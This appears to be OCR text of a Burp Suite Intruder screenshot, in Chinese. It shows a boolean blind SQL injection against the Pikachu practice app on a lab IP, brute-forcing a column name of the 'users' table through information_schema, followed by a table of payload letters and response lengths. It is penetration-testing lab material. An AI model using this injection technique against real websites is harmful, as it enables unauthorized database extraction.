 GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+column_name+from+information_schema.columns+where+table_name%3d"users"+limit+1,1),2)%3d'f§a§'--+&submit=%
E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.132
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
Accept: text/html,application/xhtml+xml,applica
Referer: http://192.168.16.132/pikachu/vul/sqli/s
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l63jge4i948j088349kusm
Connection: close
Intruder attack 25
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
9 i 200 34031
0 200 34033
1 a 200 34033
2 b 200 34033
3 c 200 34033
4 d 200 34033
5 e 200 34033
6 f 200 34033
7 g 200 34033
PtTeam